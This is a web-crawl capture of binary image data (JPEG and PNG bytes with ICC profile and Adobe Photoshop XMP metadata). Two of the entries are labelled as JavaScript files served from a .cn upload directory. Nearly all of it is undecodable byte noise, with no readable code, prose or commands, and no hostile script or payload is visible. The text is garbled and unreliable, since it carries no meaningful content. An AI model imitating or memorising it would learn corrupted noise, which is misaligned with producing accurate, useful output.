\ 1���5��bTLy��	�3���FRle���{���W���ʹ�Hy���  ��Z���-7�|�^�P  0��=��9�.h�'=z*vA+��	�	�����ו~f��$0����{1>�4�V/�SW|�k���>=`  >c~+�j��2z���Z܅4\���r�5\�MW(SU��r�5\�MW(SU��r�5\�MW(SU��r�5\�MW(SU��x���	�c�&<�C �u^�?��N5����!?��@|�2T�ӓ��~Kb�t�,����Cq�n|��*��_�'k�}ë٥8�� CS,4z��Ɍ &�Y����9��SY�,���u����{���$�����.e)�ոԺO���d���P�o�l�_�c���<�S�<��z[?rK�*g�!��=Lp�� X��bWH��ZB���n,���V��Ma3/�˂����Ы@��J}yR�A���B�E��o�s�Si����KS;|99uT����F�P52�G���� �y��j̬=_:f�U%ej�Hk�t3��|�W����b����!�R�L�t|�`}�@:�Ή�M�Q���ӻ�ϛ�G��=���G�R{��� je��SK�I�	��O��)��!)��I�� �s�d0RA�D�L� ��?qPmvGʳV����� �44H���c�Dr#�f�0RgCg�>1��� =        6708125!"	4A$&@Pa#%3BR��   m7�"0k�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qi��K&�t�V�N'� �)x�v	pc��1�\䣤�0+
�}>�MN�O�JL0��Q4���*�D�Zi�kM9[J%�)+\�X�4����_�3 ��d�G`���h�ڋȟw焻�֠ڷ���+��3�K;�}>�MN�O焒��)7m ;���g����T�U'�dP���1�٧�n:l�� �ߴ!���c �7T �v�οq�y��� ��V��	wU�Aݶ�C�K�}>�MN�O�Ũ��F�J��	��$q+H�_�Kb�H��`I��-�+��2{�H��(7L�-V1�%��6�3�>?k���i;� ]�LF깡T�dϬ�n��.������
jt�4E�j����'d6rd'w\ڭs�$d�+-5��,�������H�Ԃ�#�� �1x��뻾\����Z����
jt�}2�O�fJ��� QLX|^������YлA�-����r�'w\�i��]�?@� ���z �0���� �ᇯ愱3�WkŻ������N��P��N'�#�R��g����pn.^��
�k��o7�R��Ls�X� �֊�]Λ�����?����|"!�i�B��L�o�b52r�9%>2]R<��F��id���A���B��\��5n٩�WM��$�_O�SS����w��N�7ED�2����ҵm��RT���imLڊ��uv�nH�
�l�8�OG�[�.��� ��ݥ}P��N'�#�Z��pn���Z��$��>:=ȹ^.8m��I"�J1\w�F�T�$��>��_XU�S��{�GQQE����
jt�}DRhb�U�5~^�z^�v^�|^�}b��~0��\�	���R�QJ#� �#���)��N#����ʛ�����v�ɑK`D�U��:�}B��8��/�T��"o.Bwu��U	<��a&�� o����'#��}=��.[^��L�z�S"��>4@�D�� ���z�Q�Q�W�u���5:q?�_@���4�\���|1&܎��.�Rɢ<��lXS	�~*�����R7o��N�0�n���K���)�Ӊ���Mϱ���'w\�ޣ^��y8��"6L��_�M�ѳ�w:���hڋ��u���5:q?�_@���4�\���z��d�X�JbX�yS���jK���>���y��e1_�u���5:q?�_@���4�\���p +��A�=�M(�ߟ�C>~-��*��н�Ĩ���}B��8��/�T��.Bwu���s�D�k����JvI�6l ]~~��U{Y�\�x"��2D���� ðA��ZahH�V
���P��N'��7>Ɵː��pn�$ %Grm���*Z|��<�lѳ��4w|j�5:�+$jʁK&��e�8}�qc�u���5:q?�_@���4�\���tXKbtz�+_�����_n������n-G�L�����}B��8��/�T��.B�u�W�
��������� ����\S����m��[�g��]}>�MN�O��*n}�?�!;����
�~�5��-�Eu1h��hM����L�R�! 'y.��P��N'��7>Ɵː��pn�U���e�Vϖ���k�{6���U&b�e��l_y��t�� BL�r�w"� !�������a}�����r��غ����e�+�7@��m.�p�r�]���4H�mP.���	=��d�?#��U��RXQSP0��l��!�������a}�����r��Ď�M:X�(��VBk�T+�䤒�0�R<�_O�SS����
��aO��N�7�RQ���Vۮ4�RQe$_o��ۺw�,��_Am�~1����}B��8��/�T��.Bwu��J+��� z��M��v%�[��:t�qq�;*佐��Lz`�Æ.�5�:�}B��8��G(��
Z*X<�V*Ճʵ`򧃨���mmS��녯Z�a����.����5+a�l��U�+I�� C�"tuЌ�Չ݆��_te�� V�)����d�}>�MN�O� J�^!W�� @���
it��;���*ǆ��"i�(iA�ZOgV��դ�mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf��vdD�[K�O�/$ɛ%�
�&F�&F�&F��g.��m��tv�{&e�X7b���r,,f�S?�y�V	����+<-�%�K�Z�@�@�D[Mq'�QA�����W���/� c��@j����.v�Ղh�]joכ�n�P��N{��6�>��#ꡯiu�;��H���Kc�c@�aT{U�;jN%+� CQ^R4�V��~D�X���=�� WƅC��n͒s�fʼ�N���8��Nr��7����������~*LO3H��V��̙K���Ǹ�\4�i���l���W���1=?:+��㬤|q�ʽr̼��a�up�(-Il�?�%��`W�$�`d�t���o��T���/��/�t���j�Ժ��?��5	bpa��&��� ����*��:wd� ��������Q젾� �%��Y�"�f�F�i!-�_���1z�������~F@A�xz
n�o6S��X����͘����*�Ж�UT�y"òYg�Y��]�W�ٲrÚą��>��Z�˷"�O���b�yE*�;~�5[-у���r�̫�6|������M&��� ����*��w9��/$s�Y���cH�,�8�bkA%����sl�}Dk	�|}��}ª�T���b�T�O{i`n�:��\���W���1=?:+ðR��"��dP��٤'�~VĀ�Wj0��˦m4?/��t��%���=�uWs�f��c�+���zX0Tˁ@� �;�H�q�.�Ć~N��@����*��wd�A�L�덖����j������jVd��l�y���0E�^����:�m!)<��5-Jb�$�Y V�r��O��b���'6bz~tVm�Ueg���FH�7Κ~�$���Ϛ��e���#gfO��"&��}ӕ/�+�1�Y��q��LW�*ɟ�wh� �UI �mA0I��Ʃ��D�c�q��:ɾ���$=%
��n��8�c�+ie�.���5�\L��!�B�"AWR�\� y����&zҤ#08{0e�]�t<$���~�x�se?`5���X�ى���H�ʦ.��,� ��%�(:�/��ĵ�>���Y����*�GGL�����b�&�Y�W�md�}d*d�kz�p�O�\�b��,p��2��i��e�ţ�L`s�۳�l��4��&�&�]o��.2שI�}F9n3�aG��j��⌊�9މ�-/?�БD�����N��~�>k}>�9�����#��s:����U?��j6�B�E�p������Rl�82{�
w�m<{���mIH���T��hB��賈�e��&sz�p�R�]9���pb�}��(%d�a�&�Rw�@G�8�A��}�snȓ�|dK��l�(��lsj6�h��ݫnw]�Mw�P5a��Ti�y�_U.@��,�i�8���8"��r��z�k�)� ��U����c�2�n��N�leV�
Kj�#:��/t�S��:G7�Ĥ��?Ӭ�`݌�]��l�N6JK�T%�#7qd�8^!H� CH�UT��J�-[�jݫ*�$�R^<��0��G�k��p_���XmNji�$���B�ð�:��XA8郔������e�4m[lE�4�t�j�)�㼤v����5lq�V׊�v'3P�	�W��?߿,���Nf7�!7�r����� �V�:�Erj� �T�����SV�b
�DCZ��kUQj��UD5����Q֪b�LAZ��+U1j� �UD5����UV��*�TAZ��+U1j� �TDU����U֪��TAZ��+UQj�!�UD����UV��
�TEY�q��w"6� �� ]      ST�"02BQR���!#$3Uars��1ACbq������4Dc���%@Pd�������5Vt�������  	? d���38������SҊzQOJ)�E=(������SҊzQOJ)�E=(������SҊzQOJ)�E=(������SҊzQOJ)�E=(������SҊzQOJk �2_���x�!x�,�_�������Z,�_�������,K��j�ǭ,q�9v����8�����I��T0e�`E7��߸w��7���ś�.�G?� ��\�ֽ6,ڪz�(�T����h�큌�}\���%������lqx�І+E^�Wz�P�� ����զ����@������� 8i�T�;>ӑ�qq`߁��[�g%�<L�x����d�Ҹo�Re�1x�І'pf�:-�C���w�QR�ŹS� ���/φ���r�C���Ed$�(�4��1@��r�Rj"C�D��r[�Vl$Qfi]b�Վ\����Lzђ�@���lO�:�F��"8�ihCT{�ڜ��|_Ձ�a�3�*S��vy���eG&P79a��}����2c֌�$�E��*���F&����E�s��E,y�8�c�T�*=ɯ��1B�c�q�dI_��f!�r\�Lzђ��ύ-jwE�()�=�x�� �X��鏹�CΊ���$O ��r�� ME_3�vxA��m\7=�E��Z��8	� ����`ḦQG�}�qK� ��@�ħT]�n	�� 3��)o؜2t�aa��dǭ(����І�~�}�.�e�ꂾ��Ī�t�
�:��ʆ��)���:��h�"��W&=h�F`��Ɩ�53��/����6�L^9~���jͺ�J���qj���Z�o=���C���Un*�1�FJ)��d")mF,���1e\tы,�J,Î�(��zL�na���KB����#�ob�m�#�p7�[~��؃�Ի�W~��`��nY1�FK7O��Ɩ�5T��{ߤUA�y���<��3�8�y?�:��6��1��ݫ�t��ʖ*�ѦwW�{�Lzђ�͓��KB�]�}�z��B��u�HxC<Q��}k�V	$8�\;�
����{�Lzђ�͓��KB��F�E�?	2��F"�\.�Ş�I*�H7��݅�z���]��DK{��ǭ,|�<^4�!�؝;pWDF*5�ょ���)����
�XD��nWUܲc֌�>l�/Z��p��u��pY!Ɏ<��BǴ��O����d��d�x�І�w�фU���%�J�n�K�(�v)�@����`��3����/�=��,_r@��~!�����%��'�Ɩ�5<%Ms_�fk`��)i�������{�)��m�Բ�O���
��7���3��,�o���rc֌�>l�/Z��S���J�co�H�����/����d��d�E���d�W����x�l_p��qɏZ2X��x�ihCS�NG��=�˓u>sn940���m�8vK��rc֌�>l�/Z���6���w|�IB���3�'���9A7�)oS�.�IDP���qɏZ2X��x�ihCP�ڬ;OL�$�����D�Ҋ�W�π�	2��<��Kᚱ���MY��$�����D��+�]�J��Om��ǭ,|�<^4�!���uT�8%(�k]t�IM�n�y��o��ܲc֌�>n�/Zվ�5���~P��..�� 1��^Xv�/͆7� ��,���%��'�Ɩ�1�Ll��JI
��ud��`�UK|fw`�s��Ը#�B������=}�&=h�c�� ";�!�#�R�9�!�#�R�9� R..���wCM`��h$����xXI�!o�^�Zjj��Da�u<�����J��Z��ӻ�b���>�T�tx-j�� WuɏZ2_ɋ�Lz���gɏZԓr�����P��_�Cڿ?�&��L=���{W�0���a�_��ڿI��~�j�&��L=���{W�0���a�_��ڿI��~�j�&��L=���{W�0���a�_��ڿI��~�j�&��L=���{W�0���a�_��ڿI��~�j�&��L=���{W�0�o�*�jf%�=�AA!�݊��>����#늫�>��3]bހ,%�TgJn�J�\RP��x�`Yޘ�-x�tTܤ�$i����b,�){�݇�\��Ea9��V��i�U�$HB��R�y!�z���N�����#1-2��p�5���pګXx�$���Ȉ{+T�;�}��	��@�,YZ�:?����~Ȣ=�,�EUA�"^�ϕv,=���h����e�h}�i��04h��_�?rP�q�ꃽ~�LM�<�/����:U٩~)��'�uY��jn0�����u��T�����%�p"����R��L�|x���j9I5��IMA�˅���65ƙBo�{G����
"��J�(��)�ŝ��8y��̜�d3N�(�	���^�=��:,�����2�ѶE폳�f���>]�($-R[�����n�>d:`�Ĵ�cr�i�<A?�NDƌR����5÷?�%q��1v�ӫ�E���}�E�)�]�
Z��Z��;Fпjڔc�W�G�	���X�VYGU�O�n۔�ź[���;�����Y� ���JĶ��9�7� $g�̩ZDc�2�@j1���\	0�jm	�����Wt�DT�P6�� �Е�����t��ftƩ5G�	]��O��
e6j��Yc֗٭��-Q?�,|�t��i���6ӄ'}�:ƺr�k�霧/�Pb�w�t��Ï����dI�~�=�8� ������x�q�� ��\�7�L�ٖ��&�n�tVЦ�˒�{h�.'�B-r�鯝�'�G���F��FeJ�#!��R�ީMp7Un�u�8�b��N�\$~5ȳխm����<
t�e�/?݄�iPn�V��Oj0�ڼ�:n��Ez�����`QQuT��!����yB����*���N��l6�Ej�rhNw��9�l�t��i���6ӄ��ӄ	'@�9�k~nr�#�딚�6u��T���' �/\�;�)\���ݏ����F,eU�=�a����I0-[<�*��#f��/�z�g�� u���f���Kiw��K�@G��/TR�kh���c��џ�D�R��ǈe���~ʟK�	�uPm���Tx��M�E.�Z6�^v`��[}�(r	�g��o?�m�����c�'N.rC} 
M�9B_��4�6D�T���%�6��� ���� (D��A1L�R�̇L���LnSm8G��N�J�up&#���?tm�,T�U��rb=x�i5�n��TY�S��Mn��G�r�0C���WT~�xT��կ2���|�yQOuGQ�P\�<�!2���ǩ�vD�Ɛ�K�J�Z��;Q�� 0�E���j��w�����'� �!�+H�x�_�O�����TSY	.R���K���r��v���LA��<��(�#X�˚������nŘ�Pj����cOk��/��.�N��8��N}߳^�囩� �-��H!�(���&����c���6���j{����3�)��m�ePv��{��!��E�W�p�QX�|�h�h���P4w���Q� �f!�ꝟ��i���}�j��� U��4��P�z1��V���&ů�\�z �6�x���N<R�BQ������uE���t�@�pݽ5#(*�x���jK�_Hן�)�W+�����?1�5��� �D�G|����%��>��`�Z�8�����в	�n{�}o�O�WWŁ�SRX�����*�`��ľi��̇L���LnS]8G�g�|�:��W�p��b�*�Bu��I����֊'f��n�@np7 ���3Q~,�2n�+���r^ƻS�/�'��*��-�z��f�E!�:s�����g-Bn�O@�ֺ!�:�I���l��=��!x=mhD�c:%N|I��6���16��0g1"��hV*55���Du��G�e�OU4i#���sv��P#a�-*��8���S�ڨ�����
�u1�F�U)�Sh*m�k���(�V��>�)'�E��S3���o ���.���3��OK�?,�1��ﱳ!�f%�S�T�/�W\*�.(���ʪ.�l;��km��A��	6�<�����*�z��(���۹K�i�	N,���+���*��� �e��T��C>�f�r�|S]��k�JG+�RU�7˭ǩf��^/�UsNIBP��C=x��G�aKL\�Q��j�j�~�sZ�Ml;�ۻ��ɭ���EW���YQ��Ҝ��9%�-���XZ��.P�0��U�ut�eu0|jY�b�F��w�d�).�vӚΘ���"�iIK��@��p��1b���W��D��Fr��-5���@�o�)qk�0ka֜�,��̽�f�B��&���	����Ǳj�K_�����J]=$�-�і6dP�VڝTd�`�k�xI�<�n��+�1n��+�1n��+�1n��+�1n��+�1n�sKz��0��E�a�-�tǙ_ًrǚ[��4��-�ioT[��ި�Ly����Ly����Ly����Ly����,y��QnX�Kz��0�V�E�a̭�tÙ[ًrÚ[��2���2����-�uO��E�c�-�rǚ[��2���2���2���4��-�.eof-�.eof-�.eof-�.eof-�eoTZ�U���(  �nrX<��� 3 	      3q !1ARaQ4��"2��#0`��� ? �iD�ǚ�%�+X���b^ⵉ{��%�+X���b^ⵉ{��%�+X���b^ⵉ{��%�+X���b^ℵ�O�z�~O��4�\T�em�<�F+����k~Jٴ�+f��S�G+�9`k�nh�C�$��t\#�%�Rh�?c�*X$���n��9�T��5O��¨�vv\�}�}׌���W���Z^@�T���m�;�F�ZZ�z��4��Ui��!g��B� V�P�f�,w+���� 	���ŭܫ�~kE�����뢀�O�3J1��6��潡�<��	a>8��c�5� �L���o��P0����{_XM�B���z������y-i#�9ĒO3f�yt$���Ò<֍{	�^�}��Qw�z�lf��:*���%m)����~�AQ$�ޣ�ڼw�T��Fs���U�y ^��^�sA�RA�Dy�W/���v���Q����<�m^;�QH�ҩ�P����.����V�:��t����*�Wgn���j����%)���G#hkF�uei���{����*�Wgn���j~���(�P���Ǹ1�Ǣ��Y�}&��U3����K9\G;kc��p��Sc70�1]��'����������u;��d�H�u�S��M��¨�vv�o�����޸��O��������h2���x|��Cr���Q����<�m^;�Z6[=��V�K� �qL��a���,��AqD��]�lf�F+��D��ڼw棑�89������]}��vYぷ����T>�˦�63s
����C�ܵ��T�'�����6G%|�p���,z�maؤ�s;�n	�:C�q$�A��GL���V̟��s�[2fO�l��-�?����\�̟��s�[.fO�l��-�?����\�˟�ٓ�Qh� q������ �� @      !15Qr�� 2ASaq��"����0BRTb�6�s�� ? �J� �Jr�JF4����v7#˻��nH�w)�܏.�S��]ܧcr<��N��ywr������;����v7#˻��nG�w)�ܑ.�S�7$K���nG�w)�܏.�S���ɜ!	:o�"����dJ��HR]$��i*�L�%�A	=�CJ3s�Q���O�('��*I�%@��߯�_��[�	���֔D����~󬤂}E�^�r��� ;N3���EB��C�`��+>�f�~��~����A��Z����)5��K��3g�V��<�QqZS��!�*f���-R�qI�xl�ni�������f��u�RR*������f_�׬FL;��=���?~�ҟ=4JEO�ZKM:|P�R�����F��?��R���5��簜c@�8(}ǁki����P������x���Q'ē����$���?��-O,���I��㥢��K,�b\u��J�їogj
H� ϻGZ���� ��г٢P7s%8�D"�S�=�����}P���>A��9�t���;"�����g�r�<U$Ћ���R鳣_�g�}r}Z�H�q�w��9R�@�F@EK��;($V�E�l��%�^�p��*CJa�YU��IJ�W��i��H�'�ҳ��P7�&d��st���v�Y���3�ir�(@� ��!ݺ���E
ӏ��n���|\�d���Z��D�L��ӵ(q{=�@nL��U�O���Q����M�s�S���\L$��ߊ�I���Eݟ�[�4��?����@�C���5kRNK��h���<
���H�U'���+.����g�D�)x��� RM*t�!�f�n���R4��kQ9L�b�����F�Su���c7r�0I�!���V��n�w4�78���'����=�!�L L��U*��i�"E��b��:G��0b���ks�e����c���V�:�B�
x�T��ã7���N�f��u�$�a�ո_g�D6�kMh!��`^+���0|_�,�G���:VF�=�>L$J��X��*Tt&�����Ҍ��Tn����?����xmD�k[1T�n���A�L�[���E>C�B�Q y����t��K�a���q� V���.>��5�����k�'x>"�'��3��ԁ�?��wBo����(��5F��I����p�E���� 1���W�G�Gy�ŻK�됮ʟP/��U+C�1���{S':��Л����sJ3s�Q��z��j�/�|�hq�sMY��G�J�n���d��Iȓ����!�S��t��B�����C�p.�x�2���z_c���T(UUm5N��7?�;�Q��j���Շ�V�}��ځ���N"�{��x(~E�C3��,3ϗA�l9=*�N���ea � H���R����t�R�q0D:G�Z��.܌��];�0 �Л����sJ3s�Q��z��j�/�ٞP4l��:�ߦ�P��ŭ���<+JJ�v(vxy:2�<d��u��=�̵����a�qZ�����7���N�f��u���H�v��Zᰆ�#"��}-�FE����Y×pΒ�ТR(�rЇ��b��}���(�;�+JM>��Ή?
 ��ز855��0��h.�P�
|T�����a!���N��:S|�� T�i}����;r�5R 8{�82m�����B�{�82}������/g�s�'н����B�{�82}������/g�s�'н����B�{�82}������/g�s�'н����B�{�82}������/g�s�'н����B�{���Jb�9G�=� U��j]L�(�j dc��y�v��n!������-S~LX�7W�j1錗�r�!�n�y��ݍ/��?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20241202/c909585ae45fe4365f137e7cff784b9e.js
body_size: 3857
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��            	�� O       !1"AQ��27STVas����#3UWqrt����������$5CRbc����             �� 9        !1AQaq����"2B��RU�br�������   ? �@ ~�^� � � � � � � � � � � � � � � � � � �7+��s���F*�d�Z_R�Z��j�?�2�~"��Vm*�s���<c���a�d���7 �Ϸ���e��.�U�U�WP�M��BЅ���WX��Q�c�̥�cw^�r,f��;�iI}��#�Cız�hJ��c�Y�~ȣ�{�f���q�9��s�v7��޹��Ⱦ�s�7S�� D�8�\���%��LUs���"�f~>�����i�e�Dq�0���)�1|CKH���+jw/`�+O+/�9N�i7�X�l�u3	�z��:B��Q���:ϊ��������F���(�8�Z.�R!���  5�<� � � � ��8����v֪Z!ĐN:�'���t���#P���~VU{��l�L�	��򌓿�dF:�r�m��?)s�^z�s]��U�p���M���Ѥ�gO���N�����5y���N��&>��2�R��K��|c����;*�d��h"K#4��şQ	�x�a.�~�����|*�$[
�'�_[[+7T�2=�Yq
�L�D����m�)j?x�sĔ�)d�V��1�'E� ؞��-��jX���c�����ob��>�e�Ϳ���:��Y���hl��X��<�C�o�ŏ�(K�j��~u?Uӳ��ɟ��=>�e�Ϳ�(�`�Ϡ�Iq���e�J�Q�~ƓIȡetp�jj�1���p�Ȍ˙x9�����g&�v� ��i�F��"�z���`�q ��r�f�ͽ�w���:6"'��Z]���MZ�s]K-��n~?�ܳ��-?�/���c�O1�x�>�S���<��/�����^=�^�F��k$�]&��}E��8��/,oť� �I���Q��[k�Cqs"I�Ƈ�㹫v��ml�Z}�o�����jI�|'�!�����/>gq�|�q��w�	��@�:�^�KN��տ����5m�����|�c��o��� %�pI��-��k���y�~m����hSj��V�G����ni��e���zϗ�����k	74��� R� ����x��=f@��W1���]�)�q4�+4�'�#!ݟ�u�4�`_�X3*3r:6-�'PJI+�г.c�8���U_]��r�iٙ�-�"�J5)����<����X��X�O]&sP�rJ�l�M'��B�mN�Nm�����%$^4��$��}-2k�9�f-o�����-K5��J�4�ƥ��T�D��}CHRշ��s~+�X�Q�[�X����߆{��W�?N������y���(�R�c�mS����t�ͩ3��&]J�-�E�r_df������jy6(��(�0k���$���I��ۺ�	��ߒ����	��ߒ�����i�� �r���ۧ������D��~�U���d�m4���Fv$�Y:˩4�n(�2?�%}~�-�j�Ԫ�,�ɔ���̛Z��J��d�,<��uV��jMm�$���i�Dg�#��ϲkQjm�+�Դ�V�4��[dMz%�%o� a\9qw���)�����~���nqM�h��1�6��c�+�1��y�v�9�o�W$~�$�1�k�	�j��x�ݨ��8��R5��]J>�!����3�&�ɪЕ���G���fHO���Q37pJZ1Q"�G!�x��DJ#ﺏ�o�"�nS���W�[$gZ2:n!w�6��DאƁ1���G�ޥI]�ڇ��?�5�3��|�a�Ĳm�[JuO�4(��u%;�^��`�w���U�a�����I�uFho��>�CkԭBO����U�JuM�1�dm�[�{$����k [��cAv�n'��#Ǹ]X�Le�u��3��ܠ��A�2:���k�ڒ��6b��ҍ>Ă3��O��oW̓R:9�SN�)'���t�P\������H��}�35n[�[��_��=�ܩ��%Y<��I��E��ЫWU���uԙܙ 舎����S�N��7c} ��wZX IX�  E��((�)���͖�K��g��C��!-���$��b"�b��z�퓄����_���n+�6�j,,��bg$9�(I�� p�5�5�훾Q�q�!zWQl�]ߘ��?�F�������{��,� �Y�_�Y���?��� ɏ<�&�?7��1\O?jӮ��Jx��z&�^im��KmDd�5�F9qef,���6>�����nM�C��?eiU�f��/eȊ̆\[gd�kAqp�{�Ȕ3��pt��4D���#��s�Q:��A��+
�:�i�:���$���i֐D���eo��*i�r(0��eF����'�fC����p��D뽏�_5����.-��!���~}������9�U�7]�vro�o�HMM\Z� ��j$&S�M4[%%���Q����O~}�2�?�W��R�-��^Q��P��ֻ��Z�m�.�%c��U���l�	lu�Ѕc�J�\�A1�>E��E2<����m#�+�����j_�%�$g�d]C�L�e��񘰁���C�帴��En���I8�TI_z�QlfF]i/ ���?1^���l�kpH鳾�����Ҭc�z�^�KT��}e2<89M&C�e�)ĵ�[�{�)�i�ʳ��e��q-�����[ �� @�{p����ǛtOGu.�g%��I=��1�3l2�=�v��o�#�!�S$���ܶ3#�L��B��4� <�#��V��4^k5�� ����ĵ7��ȍ���㠜u��F���Gߤ�"N씁�z�`��24w���G�
gO�b�M�$X�I�u�͇%�)<<D�Ȓ��܇쵀Me�3���L�c��n�gK;�f�i��}��~�Qf�sS�r xp:�?��� {�t  E�tU��=�e"D�$O}+9Hk���d��{�Y���z�Ec�6'��C��[�DˤkI(���}Qw�?�G 2�<5iq�m�q:�N�_���Q�6�9`�z?^� T�㥘��<���rC1&t�j��Jˁ���3%Z)ܟ�}���<ȓ�܊���oA#�,cq�N�I_M�Dd{���R}��ύ�G1c������ؘܝ��X۬e
%�t��=c��´q,b&�A��q�bBA��<�R̍F�fDE�g�V�K~&�d��/�o�K4�ؐ?�t6��������~Mm&���ٟ%D���J8��n�����^�o*\]9��bI�A� )y|����(�io)| �Ĭ�=Bˠ,��� �6m�n-��Ӧh˗�8݋��n6�Oe���J���m�j�_�-_K*���d�ܸ:-�xE�k2&�����u�kZ��C��HTK� o���|����������NQm9�!�qW%�'n��J�I2h�fG� n%�ىS:o�zQ�W��=WW���޾�����:N�F������˺յ[X��������Rz7G��Ơ�.3iSk_K�r������F{����\��)q���)�=	W����\��b���TH1�ii��6JL�.I��>]	�y%��[p�KnȔ[�/�*8�yv^�3���)�h N��*�^���Z�����gb<I1��  ެ�  "  "  "  "  "  "  "  "  "  "  "  "  "  "  "  "  "  "��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250325/f62dca5ce7d268e5d429747cbed93fa4.js
body_size: 11232
content:
�PNG

   IHDR   �   �   �X��   tEXtSoftware Adobe ImageReadyq�e<  'iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 25.2 (Windows)" xmpMM:InstanceID="xmp.iid:BADD35052DE911EF82C7933F0B6E2E14" xmpMM:DocumentID="xmp.did:BADD35062DE911EF82C7933F0B6E2E14"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:BADD35032DE911EF82C7933F0B6E2E14" stRef:documentID="xmp.did:BADD35042DE911EF82C7933F0B6E2E14"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>3m�m  *]IDATx��]|\ŝ�����.wcc�+������@r �\�.G\�&� $1%�@�B7�����6���%˖li{��fwVoW+i%myow�����W��7�:����ݔ �v2kX;��I�ղV�Z%݇I��C��Sڠ ��e%D:e�Xc/�ZY���6�6��k�qA]�	R���]�ډ��S֕^/�:��l��YY�//e�K.I��m�ֳ�
k/�֨6�,b�v��M))��u�$I���,'2$�'�J�`�1�Ic���X[����@ݡҵ� Ǵl�v_ya�k�$9b�>8���/�� լ����X;M����{# Ǌ+��ʥ�5���JUU���F<pZp��58f�b��6D��?e�e�'�F�:��noDQ�9&�e����6�qu��_�%�R�Ԉ`���Q�/A1L�=�~��j�����`7��:b"��饷�{��*�
�_S%�gE58v1�ͱ~�#9��?��v�j��	�g�?G#�/�Zl*V���(#�ɖ�9q�k�Y���Cc� ��A=N=��H��:&r��h϶�\�$Gr �뻬��� �K�d�8��T�H���T*_�C��͡U�M�ߞ�O�n�I?9�X�URP��z9t��9��9��0T�D��xwP�r:=���%S(�h��.��?����Y5tټ�y�{r;���(^b�JUΥ�D� I���k�䷪!�P�"����Jބ�����B���e�E��������!r 8��S+S�LL����Hr�g���T,�r��
��+�R��U��O�?����_�?� \��;�!� A���AΛY��g���_ZL��J�R��G���wD~VT�R;����-�GH�G�^G��*"�!��W�����V�hbU�hjy6�<�ӓ*�+���q���;i�+4ޠ��'�ϽG���ӑ�� �̥R#�����#�I���Rz�}V�R1i���"wq���\=����y7� $lw�Mܶ �cq�2����{銷[����o{�:!?�ϔ��RY�r(��N�ZL�p�T��x�J�k����<��y��w���J�-@�6��~��-��o=�&�ޅ��vo Cz޸f�C�*+�)#�ƕP50��� �H�J��f�#�#����2��:w<��'�j
��t:kZ��}`�.`�,��΀_�oJL\�h$m5O6���� �,L�-����H�^`*�q1x�C�YK�����[l!���`��i>��n^ *� �o�������$H�����:F�I9maa���G��$�V��$C]���`,(��N�)������� ��s��>'`tO��!��MK�Āa. ��k﷓��A��(���\^ztM�0>?`؏˧�'����g�cV�����Xf�j��?p��P��Yq��E��N�Sik@}R���O���:�'����/Ν0���w�h�G���i���o�k�7�{���RF	�2����=.�v�ߓ�\��dd�����80 ����,�;��c<0�aG(#�P� �Vs���	�� �o�l�>�FO����C��@B}uAE���!��-�=S~^@rH��.����rI�T����������4�UOl���1���W������|炄���τWd���2��m�螷�¤Ϩ�u�Lj�,\I�t�%Bł.s��\�銺n�_�=.���ԧw��x�3|.��[�^���<�U����&�7���� �x 1���.�Yl��U������X'n��)���Z
	rJ����ȥ�����ꜰ�[ �W��3�c�}��,H %9��.�L���3$ED~"���6H!ڠ(��p%9���) ����T�m��B4`��5�+�ӯ�m��bFD�����A�s(]�J{D��}�ڨ��9uy!['�^�R�I{#� ���S�����P.$�ȼ)#���}���hf���'�Z)�t�\�^ȚR�� 0�qNa��3��.�R��/�Rȥ��w>���3��2pe.U���An�����t
%Qa0>z�{@��.�H����T���׶��z��B*�1���^��I��N+��z�x��7g��9����S]��'(ֳ��Q���g�e�S�;]:+������;���Pl���ږ���
�����$� Aj�v:��il!]D��2��B1sG�[�� �8��_]l���t��:��}ȫ�T� 1�2��Q*b+�y ���(%WT��������N��O�.�E��� ��6�:"�B&|������	F����na�S��\������F��'T ����4H3��[�����3 ��SY�@]�
D�x^�J=�Bj z������S$-
�AR ��q�3e�Dx�.�>d����o�>B^�u�|Y�D�"l��� �54�n��D�����aA`�����:��"���j���u���w��K��w352HH��JM�b�@!�RI P8�}uGM2���ԫ��a)ȳB��])#�{�F��zC�1����M�N�a��*6�;*U�4�%�刿�����eXr@��	�QJ� �szM��8i%���C�aW(����A��� 9 �=\�F`Pr �wje��p�,{Ka#l�}Qg�Ҩ�3�[-;��
�N���s�@���ݛN�-�B@o�,�?m���*��(�8�
�0�!5,����hU,,�m?@d/ۉ`�a��.��cd^�U�z�FP�������lJ�D)`c��ߑh��z�½+$Md��R���1p�3$PͰ��WQ���:�w�=�f�������j�
